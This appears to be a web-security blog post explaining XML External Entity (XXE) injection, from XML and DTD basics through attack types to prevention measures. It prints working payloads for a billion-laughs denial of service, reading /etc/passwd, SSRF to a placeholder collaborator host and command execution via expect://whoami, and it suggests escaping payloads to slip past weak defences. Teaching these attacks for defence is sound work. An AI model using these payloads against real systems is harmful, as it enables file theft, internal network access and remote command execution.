In the complex realm of web application security, XML External Entity (XXE) vulnerability is one that frequently remains hidden. XXE, no matter how benign it seems, can lead to a multitude of security risks. The complexities of XXE assaults, their effects, and—above all—how to protect your web apps against them will all be covered in this blog.
What is XXE(XML External Entity)?
An attacker can tamper with an application’s processing of XML data by using XML external entity injection, or XXE, a web security vulnerability. An attacker can frequently view files on the application server filesystem and communicate with any external or back-end systems that the programme can access. To put it simply, attackers use XML input manipulation to make the programme load foreign entities, which allows for unauthorised access and exposes data.
Let’s Breakdown XXE for better understanding:
XML
Data is stored and transported via XML, which stands for extensible markup language. Similar to HTML, XML contains a tree-like structure made up of tags and data, however unlike HTML, XML does not have predefined elements like h1, img, div, etc. Instead, tags are given unique names based on the data they represent.
XML Entities
XML entities allow you to represent a piece of data inside of an XML document without actually accessing the data. XML entity whose defined values are loaded from sources external to the declaration DTD.
DTD (Document type declaration)
It has declarations that can specify an XML document’s structure, allowable data types and values, and other things. The DTD might be fetched from another location, or it can be completely self-contained within the XML document (known as an external DTD). At the start of the XML document, the DTD is stated inside the DOCTYPE element.
<!DOCTYPE entity [{some_data_here}]>
As I have mentioned above DTD these files are the special creatures that tell about the format or structure of XML data.
XML Custom Entities
Custom variables can be generated inside the DTD, just like custom entities can. An instance of this might be:
<!DOCTYPE name_for_doctype [ <!ENTITY myentity “my entity value” >]>
This definition means that any usage of the entity reference “myentity” in this case would be replaced with the data “my entity value.” Given that we can now create custom entities, we can use predefined data from an application’s server to generate a bespoke one.
XML External Entities
A reference to an external resource defined in the XML, usually a file or URL, is called an external entity. When malicious external entities are injected into XML data, it can lead to XXE assaults.

The declaration of an external entity uses the SYSTEM keyword and must specify a URL from which the value of the entity should be loaded.Or you can use other protocols besides http such as file. So combining all the information we have learned we could pull data from the server’s /etc/passwd file.
XML parameter Entites
Only in DTDs are parameter entities utilised. The function of parameter entities is to serve as a shortcut, much like the other entities do. Element and attribute list declarations can be included as groups and readily referred to as single entities by using parameter entities. Entities that have one basic character set apart from others are called parameter entities. As part of the entity declaration, the percent symbol (%) is used.
<!DOCTYPE name_for_doctype [<!ENTITY AN ELEMENT(%myParameterEntity; |anotherElement)*>]>
Exploiting XXE Vulnerabilities
Applications nearly usually employ a common API for server-side XML processing when they use XML to transfer data between a browser and a server. Vulnerabilities arise because parsers will, by default, process potentially dangerous features. Finding XML External Entity vulnerabilities by hand usually entails. In order to test file retrieval, an external entity based on a well-known operating system file is defined, and data returned by the application’s response is used to reference that entity.
Lets see some various type of XXE attacks:
- Basic xml
Extensible Markup Language, or XML, is a popular markup language for encoding documents in a machine- and human-readable format. It is made up of tags-enclosed text content, elements, and attributes. Here is a basic illustration of an XML structure
<?xml version=”1.0″?>
<root>
<element attribute=”value”>Text content</element>
</root>
- XXE Entity
XML External Entity (XXE) allows entities to be defined outside the document and referenced within it. This can lead to security vulnerabilities. An XXE entity might look like this:
<?xml version=”1.0″?>
<!DOCTYPE foo [
<!ENTITY xxe “External Entity Content”>
]>
<root>&xxe;</root>
- Denial-of-Services
An attacker can exploit XML entities to cause a denial-of-service, known as the Billion Laughs Attack. This example demonstrates a nested entity that can overload the XML parser:
<?xml version=”1.0″?>
<!DOCTYPE lolz [
<!ENTITY lol “lol”>
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 “&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;”>
<!– Repeat lol1 or customize for desired impact –>
]>
<lolz>&lol1;</lolz>
- Local File Inclusion
An attacker can use a URI, which is the system identifier in XML, to generate and submit the following request. In the event that the XML parser is set up to handle external entities (which is the default setting for a lot of well-known XML parsers), the web server will return the contents of a file that may contain sensitive information.
<?xml version=”1.0″?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM “file:///etc/passwd”>]>
<root>&xxe;</root>
- SSRF
Server-Side Request Forgery (SSRF) can be initiated by XXE. This example shows how to inject an external entity that points to a URL:
<?xml version=”1.0″?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM “https://<burpCollabrator.link>”>
]>
<foo>&xxe;</foo>
- Remote Code Execution
Remote Code Execution (RCE) is the next step up from XXE. An uncommon yet potent example that aims to run server instructions using the PHP plugin “expect”.
<?xml version=”1.0″?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM “expect://whoami”>
]>
<foo>&xxe;</foo>
- OOB XXE: In this scenario, the attacker launches the attack via one channel, like a direct HTTP request, but obtains the results, like sensitive files, through a different channel, usually an attacker-controlled HTTP server. OOB XXE is mostly focused on exfiltrating sensitive data, although in-band XXE can be used for server-side request forgery (SSRF) and denial of service (DoS) attacks against web apps and APIs.
Remember that XML is nothing more than a format for data transport. Be sure to check for other vulnerabilities such as SQL injection and XSS when using any XML-based functionality. To avoid breaking the grammar, you might need to encrypt your payload using XML escape sequences. However, you could also be able to exploit this to disguise your attack and get past defences that aren’t too strong.
XML External Entity Prevention
It takes a multifaceted strategy that combines input validation, safe XML parsers, and secure coding techniques to prevent XXE assaults.
- Input validation: Validating and cleaning user inputs is one of the core techniques in thwarting XXE assaults. Strict input validation should be used by developers to guarantee that only properly formatted and anticipated XML data is processed.
- Disable External Entities in Parsers: A lot of XML parsers include the ability to stop external entity resolution. To reduce XXE vulnerabilities, make use of these features. The Apache Xerces parser in Java can be used to disable external entities in the manner.
- Whitelists for Allowed Elements: Establish and keep track of a whitelist of XML elements that are permitted, and discard any input that includes elements that are unexpected or prohibited. This guarantees processing of just expected and safe XML structures.
- Update XML Parsers and Libraries: To take advantage of security updates and enhancements, update XML parsers and associated libraries on a regular basis. It’s possible that attackers can take advantage of known vulnerabilities in outdated libraries.
Through the implementation of these preventative measures, the likelihood of XXE(XML external entity) assaults in your web applications can be greatly decreased. Keep an eye out for any vulnerabilities and take proactive steps to resolve them as part of your overall security plan.





